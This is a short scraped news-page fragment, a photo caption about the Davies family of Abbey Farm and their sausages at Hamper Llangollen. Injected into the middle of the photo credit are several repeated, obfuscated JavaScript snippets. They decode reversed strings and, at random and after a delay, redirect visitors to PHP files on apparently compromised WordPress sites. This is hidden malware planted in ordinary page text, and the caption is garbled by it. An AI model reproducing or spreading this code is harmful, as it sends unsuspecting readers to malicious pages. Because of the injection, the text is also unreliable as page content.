 Hamper LlangollenJonathan, John and Arran Davies of Abbey Farm with some of the sausages they'll be serving up at Hamper LlangollenPho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to by Steve Rawlins